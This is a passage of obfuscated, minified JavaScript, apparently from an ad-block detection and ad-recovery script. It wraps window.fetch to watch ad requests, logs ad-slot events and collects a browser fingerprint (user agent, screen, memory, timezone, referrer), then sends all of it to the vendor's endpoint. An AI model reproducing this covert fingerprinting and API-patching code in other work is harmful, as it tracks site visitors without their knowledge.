lh(0x2c4)==typeof k?k:B;}function f(k,p){return function(U,R,N){const ls=a2A;U[ls(0x3a5)]===p&&k[ls(0x217)](this,U,R,N);};}function W(k,p){const lM=lK,U=p[lM(0xd42)],R=[];for(const N in U){if(!0x1===V[lM(0x217)](U,N))continue;let G=U[N];const X={'name':N,'type':!0x1,'nullable':!0x1};Array[lM(0x81c)](G)||(G=[G]);for(const K of G)null===K?X[lM(0x51a)]=!0x0:lM(0x611)==typeof K?X[lM(0x3a5)]=lM(0x825):Array[lM(0x81c)](K)&&(X[lM(0x3a5)]=lM(0x818));X[lM(0x3a5)]&&R[lM(0xbb0)](X);}return R[lM(0xebc)]?{'context':p[lM(0xce)],'fields':R}:null;}function v(k,p){const lq=lK,U=k[lq(0x1e3)][lq(0x521)](),R=k[lq(0x196)],N=lq(0x611)==typeof R;return p&&U[lq(0xc55)](),function(G,X,K,h){const lx=lq;let M;N&&(M=X[R],X[R]=G);for(const q of U){const x=G[q[lx(0x201)]];if(!q[lx(0x51a)]||x){if(lx(0x818)===q[lx(0x3a5)]){if(p?x[lx(0x5b0)](h,!0x1):x[lx(0x989)](h,!0x1))return!0x0;}else{if(K(x))return!0x0;}}}N&&(X[R]=M);};}function I({StyleSheet:k,Atrule:p,Rule:U,Block:R,DeclarationList:N}){return{'Atrule':{'StyleSheet':k,'Atrule':p,'Rule':U,'Block':R},'Rule':{'StyleSheet':k,'Atrule':p,'Rule':U,'Block':R},'Declaration':{'StyleSheet':k,'Atrule':p,'Rule':U,'Block':R,'DeclarationList':N}};}function g(k){const lL=lK,U=function(x){const le=a2A,L={};for(const J in x[le(0x825)])if(V[le(0x217)](x[le(0x825)],J)){const O=x[le(0x825)][J];if(!O[le(0xd42)])throw new Error(le(0x55a)+J+le(0x534));L[J]=W(0x0,O);}return L;}(k),R={},N={},G=Symbol(lL(0x4d4)),X=Symbol(lL(0x2b9));for(const x in U)V[lL(0x217)](U,x)&&null!==U[x]&&(R[x]=v(U[x],!0x1),N[x]=v(U[x],!0x0));const K=I(R),M=I(N),q=function(L,J){const lJ=lL;function O(b,F,P){const lt=a2A,C=E[lt(0x217)](z,b,F,P);return C===G||C!==X&&(!(!S[lt(0xbe9)](b[lt(0x3a5)])||!S[b[lt(0x3a5)]](b,z,O,Z))||H[lt(0x217)](z,b,F,P)===G);}let E=B,H=B,S=R,Z=(b,F,P,C)=>b||O(F,P,C);const z={'break':G,'skip':X,'root':L,'stylesheet':null,'atrule':null,'atrulePrelude':null,'rule':null,'selector':null,'block':null,'declaration':null,'function':null};if(lJ(0x2c4)==typeof J)E=J;else{if(J&&(E=D(J[lJ(0xa13)]),H=D(J[lJ(0x50c)]),J[lJ(0xc55)]&&(S=N),J[lJ(0xcc0)])){if(K[lJ(0xbe9)](J[lJ(0xcc0)]))S=J[lJ(0xc55)]?M[J[lJ(0xcc0)]]:K[J[lJ(0xcc0)]];else{if(!U[lJ(0xbe9)](J[lJ(0xcc0)]))throw new Error(lJ(0x7b3)+J[lJ(0xcc0)]+lJ(0x512)+Object[lJ(0x97e)](U)[lJ(0x291)]()[lJ(0x5a7)](',\x20')+')');}E=f(E,J[lJ(0xcc0)]),H=f(H,J[lJ(0xcc0)]);}}if(E===B&&H===B)throw new Error(lJ(0xa4b));O(L);};return q[lL(0xde3)]=G,q[lL(0xb78)]=X,q[lL(0xaaf)]=function(L,J){let O=null;return q(L,function(E,y,H){const lO=a2A;if(J[lO(0x217)](this,E,y,H))return O=E,G;}),O;},q[lL(0xdd0)]=function(L,J){let O=null;return q(L,{'reverse':!0x0,'enter'(E,y,H){const lE=a2A;if(J[lE(0x217)](this,E,y,H))return O=E,G;}}),O;},q[lL(0x693)]=function(L,J){const O=[];return q(L,function(E,y,H){const ly=a2A;J[ly(0x217)](this,E,y,H)&&O[ly(0xbb0)](E);}),O;},q;}}},A={};function o(w){const lH=a2A;var T=A[w];if(void 0x0!==T)return T[lH(0xb35)];var Q=A[w]={'exports':{}};return m[w](Q,Q[lH(0xb35)],o),Q[lH(0xb35)];}o['d']=(w,T)=>{const lS=a2A;for(var Q in T)o['o'](T,Q)&&!o['o'](w,Q)&&Object[lS(0x9ff)](w,Q,{'enumerable':!0x0,'get':T[Q]});},o['g']=(function(){const lZ=a2A;if(lZ(0x77a)==typeof globalThis)return globalThis;try{return this||new Function(lZ(0x9f1))();}catch(w){if(lZ(0x77a)==typeof window)return window;}}()),o['o']=(w,T)=>Object[lz(0x431)][lz(0xbe9)][lz(0x217)](w,T),o['r']=w=>{const lb=lz;lb(0x528)!=typeof Symbol&&Symbol[lb(0xf0f)]&&Object[lb(0x9ff)](w,Symbol[lb(0xf0f)],{'value':lb(0x3d5)}),Object[lb(0x9ff)](w,lb(0xb54),{'value':!0x0});};var Y={};((()=>{'use strict';const uY=lz;var m0=o(0x6f7),m1=o(0x23b5),m2=o(0x4c5),m3=o(0x18f7),m4=o(0x1d7d);async function m5(oM,oq){const lF=a2A;try{const ox=lF(0x551)[lF(0x40e)](Date[lF(0xdb7)](),'_')[lF(0x40e)](m3['A'][lF(0x994)](0x6,0xa));try{window[lF(0x1ce)]=window[lF(0x1ce)]||{},window[lF(0x1ce)][lF(0x796)]=window[lF(0x1ce)][lF(0x796)]||[],window[lF(0x1ce)][lF(0x796)][lF(0xbb0)](()=>{const lP=lF;try{var oL,oJ,oO,oE,oy;const oH=null===(oL=(oJ=window[lP(0x1ce)])[lP(0xba2)])||void 0x0===oL?void 0x0:oL[lP(0x217)](oJ);if(!oH)return;const oS=[];let oZ=null,oz=0x0;function ob(oC){const lC=lP;try{var oj,od;return{'divId':null==oC||null===(oj=oC[lC(0xd6e)])||void 0x0===oj?void 0x0:oj[lC(0x217)](oC),'path':null==oC||null===(od=oC[lC(0xead)])||void 0x0===od?void 0x0:od[lC(0x217)](oC)};}catch(Y0){return;}}function oF(){const lj=lP;if(null!==oZ)return;const oC=Date[lj(0xdb7)](),oj=Math[lj(0x513)](0x0,0x7d0-(oC-oz));oZ=window[lj(0xc00)](async()=>{const ld=lj,od=oS[ld(0x4d7)](0x0,oS[ld(0xebc)]);if(oZ=null,od[ld(0xebc)]){oz=Date[ld(0xdb7)]();try{const Y0=od[ld(0x1c5)](Y1=>{const u0=ld;var Y2,Y3,Y4,Y5,Y6,Y7,Y8,Y9,Ym;return{'run_id':ox,'domain':location[u0(0xb2)],'url':location[u0(0xc0e)],'timestamp':new Date()[u0(0xb5c)](),'is_adblock':oq,'event_type':Y1[u0(0x724)],'client_ts':Y1['ts'],'slot_div_id':null===(Y2=Y1[u0(0xda)])||void 0x0===Y2?void 0x0:Y2[u0(0x681)],'slot_path':null===(Y3=Y1[u0(0xda)])||void 0x0===Y3?void 0x0:Y3[u0(0x8fc)],'is_empty':null!==(Y4=Y1[u0(0x812)])&&void 0x0!==Y4?Y4:null,'size':null!=Y1[u0(0x301)]?((()=>{const u1=u0;try{return JSON[u1(0x4ac)](Y1[u1(0x301)]);}catch(YA){return String(Y1[u1(0x301)]);}})()):null,'line_item_id':null!==(Y5=Y1[u0(0x5bf)])&&void 0x0!==Y5?Y5:null,'creative_id':null!==(Y6=Y1[u0(0x2fa)])&&void 0x0!==Y6?Y6:null,'advertiser_id':null!==(Y7=Y1[u0(0xe93)])&&void 0x0!==Y7?Y7:null,'service_name':null!==(Y8=Y1[u0(0xbb5)])&&void 0x0!==Y8?Y8:null,'fetch_params':null!==(Y9=Y1[u0(0x308)])&&void 0x0!==Y9?Y9:[],'gpt_fetch_slots':null!==(Ym=Y1[u0(0xdd3)])&&void 0x0!==Ym?Ym:[]};});await m6(oM,ld(0xd3b),Y0);}catch(Y1){}}},oj);}function oP(oC){const u2=lP;try{oS[u2(0xbb0)](oC),oF();}catch(oj){}}if(oq){const oC=window[lP(0x933)];window[lP(0x933)]=function(){const u3=lP;for(var oj=arguments[u3(0xebc)],od=new Array(oj),Y0=0x0;Y0<oj;Y0++)od[Y0]=arguments[Y0];const Y1=(0x0,m0['Xz'])(od[0x0]);let Y2=!0x1;try{if((0x0,m0['EW'])(Y1[u3(0xc0e)])){const Y4=(0x0,m0['sH'])(Y1[u3(0xc0e)])[u3(0x2d9)],Y5=new URL(Y4);Y5&&u3(0xe7c)===Y5[u3(0x61f)]&&(Y2=!0x0);}else Y2=u3(0xe7c)===Y1[u3(0x61f)];}catch(Y6){m4['A'][u3(0xded)](u3(0x126),Y1);}if(!Y2)return oC[u3(0x120)](this,od);const Y3=(Y7,Y8)=>{const u4=u3;try{const Y9=Y7[u4(0xd31)](',')[u4(0x1c5)](YY=>YY[u4(0x625)]()),Ym=Y8[u4(0xd31)](',')[u4(0x1c5)](YY=>YY[u4(0x625)]()),YA=YY=>YY[u4(0xd31)]('/')[u4(0x521)](0x1)[u4(0x1c5)](Yw=>parseInt(Yw,0xa)),Yo=YY=>'/'+YY[u4(0x1c5)](Yw=>Yw<0x0||Yw>=Y9[u4(0xebc)]?'':Y9[Yw])[u4(0x5a7)]('/')[u4(0x8aa)](':',',');return Ym[u4(0x1c5)](YA)[u4(0x1c5)](Yo);}catch(YY){return[];}};return oC[u3(0x120)](this,od)[u3(0x832)](Y7=>(Y7[u3(0x9b6)]()[u3(0x60f)]()[u3(0x832)](Y8=>{const u5=u3;var Y9,Ym;oP({'event_type':u5(0x520),'ts':new Date()[u5(0xb5c)](),'fetchParams':[{'key':u5(0x857),'value':Y1[u5(0xcdf)]()},{'key':u5(0x746),'value':(0x0,m0['EW'])(Y1[u5(0xc0e)])?(0x0,m0['sH'])(Y1[u5(0xc0e)])[u5(0x2d9)]:Y1[u5(0xcdf)]()},{'key':u5(0x8c9),'value':Y7[u5(0x8c9)][u5(0xcdf)]()},{'key':u5(0xdcb),'value':Y8[u5(0x521)](0x0,0x3e8)}],'gptFetchSlots':Y3(null!==(Y9=Y1[u5(0x3c4)][u5(0xa2d)](u5(0x494)))&&void 0x0!==Y9?Y9:'',null!==(Ym=Y1[u5(0x3c4)][u5(0xa2d)](u5(0x50a)))&&void 0x0!==Ym?Ym:'')});}),Y7),Y7=>{const u6=u3;var Y8,Y9;return oP({'event_type':u6(0x520),'ts':new Date()[u6(0xb5c)](),'fetchParams':[{'key':u6(0x857),'value':Y1[u6(0xcdf)]()},{'key':u6(0x746),'value':(0x0,m0['EW'])(Y1[u6(0xc0e)])?(0x0,m0['sH'])(Y1[u6(0xc0e)])[u6(0x2d9)]:Y1[u6(0xcdf)]()},{'key':u6(0x8c9),'value':u6(0xded)},{'key':u6(0xded),'value':Y7[u6(0xcdf)]()}],'gptFetchSlots':Y3(null!==(Y8=Y1[u6(0x3c4)][u6(0xa2d)](u6(0x494)))&&void 0x0!==Y8?Y8:'',null!==(Y9=Y1[u6(0x3c4)][u6(0xa2d)](u6(0x50a)))&&void 0x0!==Y9?Y9:'')}),Promise[u6(0xea)](Y7);});};}null===(oO=oH[lP(0x9ad)])||void 0x0===oO||oO[lP(0x217)](oH,lP(0x511),oj=>{const u7=lP;try{oP({'event_type':u7(0x511),'ts':new Date()[u7(0xb5c)](),'slot':ob(null==oj?void 0x0:oj[u7(0xda)]),'size':null==oj?void 0x0:oj[u7(0x301)],'serviceName':null==oj?void 0x0:oj[u7(0xbb5)]});}catch(od){}}),null===(oE=oH[lP(0x9ad)])||void 0x0===oE||oE[lP(0x217)](oH,lP(0xca1),oj=>{const u8=lP;try{oP({'event_type':u8(0xca1),'ts':new Date()[u8(0xb5c)](),'slot':ob(null==oj?void 0x0:oj[u8(0xda)]),'size':null==oj?void 0x0:oj[u8(0x301)],'lineItemId':null==oj?void 0x0:oj[u8(0x5bf)],'advertiserId':null==oj?void 0x0:oj[u8(0xe93)],'creativeId':null==oj?void 0x0:oj[u8(0x2fa)],'serviceName':null==oj?void 0x0:oj[u8(0xbb5)]});}catch(od){}}),null===(oy=oH[lP(0x9ad)])||void 0x0===oy||oy[lP(0x217)](oH,lP(0xdf4),oj=>{const u9=lP;try{oP({'event_type':u9(0xdf4),'ts':new Date()[u9(0xb5c)](),'slot':ob(null==oj?void 0x0:oj[u9(0xda)]),'isEmpty':null==oj?void 0x0:oj[u9(0x812)],'size':null==oj?void 0x0:oj[u9(0x301)],'lineItemId':null==oj?void 0x0:oj[u9(0x5bf)],'creativeId':null==oj?void 0x0:oj[u9(0x2fa)],'serviceName':null==oj?void 0x0:oj[u9(0xbb5)]});}catch(od){}});}catch(oj){}});}catch(oL){}((async()=>{const um=lF;await m6(oM,um(0xcbf),{'run_id':ox,'type':um(0x47b),'domain':location[um(0xb2)],'timestamp':new Date()[um(0xb5c)](),'url':location[um(0xc0e)],'blocked_count':0x0,'total_scripts':0x0,'scripts':[],'is_adblock':oq,'client':m7(),'admiral':[]});})());}catch(oJ){m4['A'][lF(0xeb0)](lF(0xa99),oJ);}}async function m6(oM,oq,ox){const uA=a2A;try{const oL=m1['A'][uA(0x851)]+uA(0x258)[uA(0x40e)](oq),oJ=(0x0,m0['Wq'])({'protectUrlContext':oM,'url':oL,'kind':m0['MN'][uA(0x2af)],'endpoint':m1['A'][uA(0x851)]});await fetch(oJ,{'method':uA(0xc90),'headers':{'Content-Type':uA(0x3fe)},'body':JSON[uA(0x4ac)](ox),'keepalive':!0x0});}catch(oO){}}function m7(){const uo=a2A;try{const oM=window[uo(0xe2f)],oq=navigator;return{'user_agent':navigator[uo(0x9dc)],'language':navigator[uo(0xa20)],'languages':navigator[uo(0xa1b)],'platform':navigator[uo(0xbbb)],'hardware_concurrency':null==oq?void 0x0:oq[uo(0xb5)],'device_memory':null==oq?void 0x0:oq[uo(0x48c)],'screen':{'width':screen[uo(0x219)],'height':screen[uo(0x800)],'pixel_ratio':window[uo(0xe6)]},'viewport':oM?{'width':oM[uo(0x219)],'height':oM[uo(0x800)],'scale':oM[uo(0x12d)]}:void 0x0,'timezone':Intl[uo(0x943)]()[uo(0x3cc)]()[uo(0x4a0)],'url':location[uo(0xc0e)],'referrer':document[uo(0x669)]};}catch(ox){return{'user_agent':navigator[uo(0x9dc)]};}}var m8=o(0x1fae),m9=o(0x261a);const mm=oM=>m9['A'][uY(0xa2d)]()[uY(0x383)][uY(0x217)](oM[uY(0xbf6)](),/\-[a-z]/g,oq=>oq[0x1][uY(0xf3f)]()),mA=oM=>m9['A'][uY(0xa2d)]()[uY(0x383)][uY(0x217)](oM,/[A-Z]/g,oq=>'-'[uY(0x40e)](oq[uY(0xbf6)]()));var mo=o(0x2125),mY=o(0x14a1),mw=o(0x1974);class mT{static[uY(0xd9a)](oM){const uw=uY;return!!(oM&&oM instanceof Element)&&uw(0x59c)===window[uw(0x344)](oM)[uw(0x389)];}static[uY(0xc26)](oM){const uT=uY;return!!(oM&&oM instanceof Element)&&uT(0x51d)===window[uT(0x344)](oM)[uT(0x1a1)];}static[uY(0x473)](oM){const un=uY;if(!(oM&&oM instanceof Element))return!0x1;let oq=!0x1;const ox=m9['A'][un(0xa2d)](window)[un(0x7a3)][un(0xa2d)][un(0x217)](oM)[un(0x389)],oL=window[un(0x344)](oM);return un(0x59c)===oL[un(0x389)]&&(m9['A'][un(0xa2d)](window)[un(0x7a3)][un(0xa2d)][un(0x217)](oM)[un(0x389)]=un(0x90c),un(0x59c)===oL[un(0x389)]&&(oq=!0x0)),''===ox?m9['A'][un(0xa2d)](window)[un(0x7a3)][un(0xa2d)][un(0x217)](oM)[un(0x26d)](un(0x389)):m9['A'][un(0xa2d)](window)[un(0x7a3)][un(0xa2d)][un(0x217)](oM)[un(0x389)]=ox,oq;}static[uY(0x465)](oM){const uQ=uY;let oq=oM[uQ(0xe12)];for(;oq;){if(this[uQ(0xd9a)](oq))return!0x0;oq=oq[uQ(0xe12)];}return!0x1;}static async[uY(0xa32)](oM){const ur=uY;return oM instanceof HTMLIFrameElement?await this[ur(0xb92)](oM):oM instanceof Element&&this[ur(0xe4a)](oM);}static async[uY(0xb92)](oM){const uV=uY,oq=new mn(oM);return await oq[uV(0xd53)]();}static[uY(0xe4a)](oM){const uB=uY;if(!oM||!document[uB(0xab4)](oM))return!0x1;if(this[uB(0x473)](oM))return m4['A'][uB(0xeb0)](uB(0xde)),!0x1;const oq=oM[uB(0x8ce)]();return!(oq['x']+window[uB(0xedf)]+oq[uB(0x219)]<-0x1f4&&(m4['A'][uB(0xeb0)](uB(0xe27)),m4['A'][uB(0xeb0)](uB(0x372)[uB(0x40e)](oq['x'],uB(0x74b))[uB(0x40e)](oq['y'],uB(0x4f3))[uB(0x40e)](window[uB(0xedf)],uB(0x42f))[uB(0x40e)](window[uB(0xfb)],uB(0x663))[uB(0x40e)](oq[uB(0x219)],uB(0x9cc))[uB(0x40e)](oq[uB(0x800)])),0x1));}static[uY(0x72d)](oM){const uf=uY;return(function(){const uD=a2A,oq=window[uD(0x344)](oM);return uD(0x9d5)===oM[uD(0x9d6)][uD(0xbf6)]()||!(uD(0x593)!==oM[uD(0x9d6)][uD(0xbf6)]()||!(oM[uD(0x104)]||oq[uD(0x46b)]&&uD(0x59c)!==oq[uD(0x46b)]))||!(uD(0x73b)!==oM[uD(0x9d6)][uD(0xbf6)]()||!oq[uD(0x46b)]||uD(0x59c)===oq[uD(0x46b)])||'a'===oM[uD(0x9d6)][uD(0xbf6)]();}())&&this[uf(0xd53)](oM);}static[uY(0xd53)](oM){const uW=uY,oq=window[uW(0x344)](oM);if(uW(0x59c)===oq[uW(0x389)])return!0x1;if(uW(0xa02)!==oq[uW(0x1a1)])return!0x1;if(parseFloat(oq[uW(0x9f6)])<0.2)return!0x1;if(oM[uW(0x9d2)]<0xa||oM[uW(0x309)]<0xa)return!0x1;let ox=oM[uW(0x190)];for(;ox;){if(this[uW(0x473)](ox))return!0x1;ox=ox[uW(0x190)];}return!0x0;}static async[uY(0x90e)](oM){const uv=uY;for(const ox of Array[uv(0x27d)](oM[uv(0xb1)](uv(0x593))))if(mT[uv(0x72d)](ox))return!0x0;for(const oL of Array[uv(0x27d)](oM[uv(0xb1)](uv(0x9d5))))if(mT[uv(0x72d)](oL))return!0x0;for(const oJ of Array[uv(0x27d)](oM[uv(0xb1)](uv(0x73b))))if(mT[uv(0x72d)](oJ))return!0x0;for(const oO of Array[uv(0x27d)](oM[uv(0xb1)]('a')))if(mT[uv(0x72d)](oO))return!0x0;const oq=[];for(const oE of Array[uv(0x27d)](oM[uv(0xb1)](uv(0x115)))){const oy=new mn(oE);oq[uv(0xbb0)](oy[uv(0xd53)]());}return(await Promise[uv(0xd96)](oq))[uv(0xe60)](oH=>!0x0===oH);}static[uY(0xdd)](oM){const ui=uY;mn[ui(0xc36)](oM);}}class mn{constructor(oM){const uI=uY;this[uI(0x115)]=oM,(0x0,mo['A'])(this,uI(0xf2e),void 0x0),(0x0,mo['A'])(this,uI(0xf4c),!0x1),(0x0,mo['A'])(this,uI(0x9b3),0x0);}[uY(0xd53)](){return(0x0,mw['c'])(oM=>{const ul=a2A;if(!mT[ul(0xd53)](this[ul(0x115)]))return oM(!0x1);this[ul(0x9b3)]&&window[ul(0xd9f)](this[ul(0x9b3)]),this[ul(0x9b3)]=m9['A'][ul(0xa2d)](window)[ul(0xd61)][ul(0x217)](window,()=>{const uu=ul;if(this[uu(0xf4c)])return void window[uu(0xd9f)](this[uu(0x9b3)]);if(!this[uu(0x115)]||!m9['A'][uu(0xa2d)]()[uu(0xb4b)][uu(0xa2d)][uu(0x217)](this[uu(0x115)]))return window[uu(0xd9f)](this[uu(0x9b3)]),oM(!0x1);this[uu(0xf2e)]=new MessageChannel(),this[uu(0xf2e)][uu(0xde9)][uu(0x57e)]=ox=>{const ug=uu,oL=m9['A'][ug(0xa2d)]()[ug(0xf39)][ug(0xa2d)][ug(0x217)](ox);if(ug(0x611)==typeof oL&&(0x0,mY['_'])(oL)){this[ug(0xf4c)]=!0x0;const oJ=(0x0,mY['ks'])(oL);oJ===mn[ug(0x6ae)]?oM(!0x0):oJ===mn[ug(0xb5d)]&&oM(!0x1);}};const oq=(0x0,mY['md'])(mn[uu(0xb22)]);m9['A'][uu(0xa2d)]()[uu(0xb4b)][uu(0xa2d)][uu(0x217)](this[uu(0x115)])[uu(0x3d8)](oq,'*',[this[uu(0xf2e)][uu(0xe5)]]);},0xc8),m9['A'][ul(0xa2d)](window)[ul(0x27b)][ul(0x217)](window,()=>{const uk=ul;this[uk(0xf4c)]||(window[uk(0xd9f)](this[uk(0x9b3)]),oM(!0x1));},0xbb8);});}[uY(0xf0)](){const up=uY;this[up(0x9b3)]&&window[up(0xd9f)](this[up(0x9b3)]),this[up(0xf2e)][up(0xde9)][up(0x57e)]=null,this[up(0xf2e)][up(0xe5)][up(0x57e)]=null;}static[uY(0xc36)](oM){const uU=uY;m9['A'][uU(0xa2d)](oM)[uU(0x627)][uU(0x217)](oM,uU(0x74c),async oq=>{const uR=uU,ox=m9['A'][uR(0xa2d)]()[uR(0xf39)][uR(0xa2d)][uR(0x217)](oq);if(uR(0x611)!=typeof ox||!(0x0,mY['_'])(ox))return;const oL=(0x0,mY['ks'])(ox);if(oL!==this[uR(0xb22)]&&oL!==this[uR(0x615)])return;const oJ=oq[uR(0x362)][0x0];oJ[uR(0x3d8)]((0x0,mY['md'])(mn[uR(0x4d3)]));const oO=await mT[uR(0x90e)](oM[uR(0xe0b)])?mn[uR(0x6ae)]:mn[uR(0xb5d)];oJ[uR(0x3d8)]((0x0,mY['md'])(oO));});}}(0x0,mo['A'])(mn,uY(0xb22),uY(0xa5d)),(0x0,mo['A'])(mn,uY(0x615),uY(0x7d1)),(0x0,mo['A'])(mn,uY(0x4d3),uY(0x5ba)),(0x0,mo['A'])(mn,uY(0x6ae),uY(0xc61)),(0x0,mo['A'])(mn,uY(0xb5d),uY(0xbc0));var mQ=o(0x190b),mr=o(0x758),mV=o(0xff7),mB=o(0x215e),mD=o(0x1ce9);const mf=async oM=>(0x0,mw['c'])(oq=>setTimeout(oq,oM));function mW(oM){const uN=uY,oq=uN(0xd17)[uN(0x40e)](oM,'\x27'),ox=/^\s*([a-z-]*)(.*)$/i[uN(0xb12)](oM);if(!ox)throw new Error(oq);const oL=ox[0x1]||void 0x0,oJ=[],oO=/([.:#][\w-]+|\[.+?\])/gi;let oE=null;for(;null!==(oE=oO[uN(0xb12)](ox[0x2]));){const oS=oE[0x0];switch(oS[0x0]){case'.':oJ[uN(0xbb0)]({'name':uN(0x114),'value':oS[uN(0x521)](0x1)});break;case'#':oJ[uN(0xbb0)]({'name':'id','value':oS[uN(0x521)](0x1)});break;case'[':{const oZ=/^\[([\w-]+)([~|^$*]?=("(.*?)"|([\w-]+)))?(\s+[is])?\]$/[uN(0xb12)](oS);if(!oZ)return;var oy,oH;oJ[uN(0xbb0)]({'name':oZ[0x1],'value':null!==(oy=null!==(oH=oZ[0x4])&&void 0x0!==oH?oH:oZ[0x5])&&void 0x0!==oy?oy:''});break;}default:return;}}return{'tag':oL,'attributes':oJ};}const mv={'randomUUID':uY(0x528)!=typeof crypto&&crypto[uY(0x67b)]&&crypto[uY(0x67b)][uY(0x173)](crypto)};let mi;const mI=new Uint8Array(0x10);function ml(){const uc=uY;if(!mi){if(uc(0x528)==typeof crypto||!crypto[uc(0x753)])throw new Error(uc(0x150));mi=crypto[uc(0x753)][uc(0x173)](crypto);}return mi(mI);}const mu=[];for(let oM=0x0;oM<0x100;++oM)mu[uY(0xbb0)]((oM+0x100)[uY(0xcdf)](0x10)[uY(0x521)](0x1));const mg=function(oq,ox,oL){const uG=uY;if(mv[uG(0x67b)]&&!ox&&!oq)return mv[uG(0x67b)]();const oJ=(oq=oq||{})[uG(0xee2)]||(oq[uG(0x5d7)]||ml)();if(oJ[0x6]=0xf&oJ[0x6]|0x40,oJ[0x8]=0x3f&oJ[0x8]|0x80,ox){oL=oL||0x0;for(let oO=0x0;oO<0x10;++oO)ox[oL+oO]=oJ[oO];return ox;}return function(oE,oy=0x0){const ua=uG;return(mu[oE[oy+0x0]]+mu[oE[oy+0x1]]+mu[oE[oy+0x2]]+mu[oE[oy+0x3]]+'-'+mu[oE[oy+0x4]]+mu[oE[oy+0x5]]+'-'+mu[oE[oy+0x6]]+mu[oE[oy+0x7]]+'-'+mu[oE[oy+0x8]]+mu[oE[oy+0x9]]+'-'+mu[oE[oy+0xa]]+mu[oE[oy+0xb]]+mu[oE[oy+0xc]]+mu[oE[oy+0xd]]+mu[oE[oy+0xe]]+mu[oE[oy+0xf]])[ua(0xbf6)]();}(oJ);},mk=oq=>{const uX=uY;if(Object[uX(0xefc)])return Object[uX(0xefc)](oq);{const ox={};return oq[uX(0xe8b)]((oL,oJ)=>ox[oJ]=oL),ox;}};var mp=o(0x848);let mU=!0x1,mR=[],mN=!0x0,mc=0x1,mG='';function ma(){const uK=uY;if(mG)return mG;try{mG=document[uK(0x870)][uK(0xdd9)](uK(0x559))||uK(0x59c);}catch(oq){}return mG;}let mX='',mK=!0x1;async function mh(oq,ox,oL,oJ){const ux=uY;var oO;if(mN&&ox&&async function(oE){const uq=a2A,oy=await async function(oH){const uM=a2A;await(0x0,mw['c'])(async oP=>{const uh=a2A;for(document[uh(0xdcb)]&&oP();!document[uh(0xdcb)];)await mf(0x64);oP();});const oS=await async function(oP){const us=a2A,oC=(0x0,m0['Wq'])({'protectUrlContext':'v7'===oP[us(0x974)]||'v8'===oP[us(0x974)]?{'version':oP[us(0x974)],'originalHostname':oP[us(0x4de)],'bidder':void 0x0,'randomize':!0x0}:oP,'url':''[us(0x40e)](m1['A'][us(0x851)],us(0xd8b)),'endpoint':m1['A'][us(0x851)]}),oj=await fetch(oC);if(0xc8!==oj[us(0x8c9)])return[];const od=await oj[us(0x60f)](),Y0=mQ['A'][us(0x45b)](od);return JSON[us(0x985)](Y0);}(oH),oZ=[],oz=document[uM(0xdf0)](uM(0x73b));oz[uM(0x963)][uM(0xee0)](uM(0x389),uM(0x59c));const ob=[];for(const oP of oS){const oC=oP[uM(0x61d)][uM(0x1c5)](mW)[uM(0xd07)](od=>void 0x0!==od),oj=[];for(const od of oC){var oF;const Y0=null!==(oF=od[uM(0x406)])&&void 0x0!==oF?oF:uM(0x73b),Y1=document[uM(0xdf0)](Y0);for(const Y3 of od[uM(0x315)])Y1[uM(0x454)](Y3[uM(0x201)],Y3[uM(0x225)]);Y1[uM(0x963)][uM(0xee0)](uM(0x389),uM(0x90c)),Y1[uM(0x963)][uM(0xee0)](uM(0x1a1),uM(0xa02));const Y2=document[uM(0xdf0)](uM(0x73b));Y2[uM(0x2c9)](Y1),oz[uM(0x2c9)](Y2),oj[uM(0xbb0)]({'element':Y1,'selector':od,'blocked':!0x1});}ob[uM(0xbb0)]({'id':oP['id'],'probes':oj});}document[uM(0xdcb)][uM(0x2c9)](oz),await mf(0xa);for(const {id:Y4,probes:Y5}of ob){for(const Y6 of Y5)uM(0x59c)===window[uM(0x344)](Y6[uM(0x357)])[uM(0x389)]&&(Y6[uM(0xef7)]=!0x0);Y5[uM(0xd07)](Y7=>Y7[uM(0xef7)])[uM(0xebc)]/Y5[uM(0xebc)]>=0.6&&oZ[uM(0xbb0)](Y4);}return oz[uM(0xb08)](),oZ;}(oE);mq(oE,uq(0x705),new Map([[uq(0x1b8),oy[uq(0x5a7)](',')]])),await mJ(oE);}(oq),mq(oq,ux(0xd0e),new Map([[ux(0x51c),m1['A'][ux(0x186)]],[ux(0x2b5),ox?ux(0x53a):ux(0x295)],[ux(0x945),oL?ux(0x53a):ux(0x295)],[ux(0x719),null!==(oO=m2['A'][ux(0xa2d)](ux(0x719)))&&void 0x0!==oO?oO:''],[ux(0xef4),window[ux(0xe29)]?ux(0x53a):ux(0x295)],[ux(0xc1a),ox?String((0x0,mV['Ki'])()):ux(0x82f)]])),await mJ(oq),oJ&&!mK){mK=!0x0;const oE=window[ux(0x280)][ux(0x321)][ux(0xd02)](ux(0xb3c))||window[ux(0x280)][ux(0x321)][ux(0xd02)](ux(0x23b));let oy=ms(oE);window[ux(0x3ee)](()=>{const oH=ms(oE);oy!==oH&&(oy=oH,mh(oq,ox,oL,oJ));},0x64);}}function ms(oq){const ue=uY,ox=window[ue(0x280)][ue(0xc0e)][ue(0xd31)]('#')[0x0];return oq?ox[ue(0xd31)]('?')[0x0]:ox;}async function mM(oq,ox){const uL=uY;mq(oq,uL(0x2f7),new Map([[uL(0x51c),m1['A'][uL(0x186)]],...ox]));}function mq(oq,ox,oL){const ut=uY;my(oL);const oJ=ma();if(oJ&&oL[ut(0x297)](ut(0x559),oJ),m4['A'][ut(0xeb0)](ut(0x538)[ut(0x40e)](ox,')'),mk(oL)),mD['A'][ut(0x89f)]())return mx(ox,oL);mL(oq,ox,oL);}const mx=(oq,ox)=>{const uJ=uY;let oL=window;for(;oL!==oL[uJ(0xab8)][uJ(0xa52)];)oL=oL[uJ(0xab8)][uJ(0xa52)],oL[uJ(0x3d8)]({'as_key':uJ(0x54f),'event':oq,'params':ox},'*');},mL=(oq,ox,oL)=>{const uO=uY;var oJ;oL[uO(0x297)](uO(0xb8c),mc[uO(0xcdf)]()),mR[uO(0xbb0)]({'name':ox,'params':mk(oL)}),mU||(mU=!0x0,oJ=async()=>{mU=!0x1,await mJ(oq);},m9['A'][uO(0xa2d)](window)[uO(0xa8d)]?m9['A'][uO(0xa2d)](window)[uO(0xa8d)][uO(0x217)](window,oJ):m9['A'][uO(0xa2d)](window)[uO(0x27b)][uO(0x217)](window,oJ,0x64));};async function mJ(oq){const uE=uY,ox=mR;if(mR=[],0x0===ox[uE(0xebc)])return;if(m1['A'][uE(0xeb0)])return;if(!mN)return;const 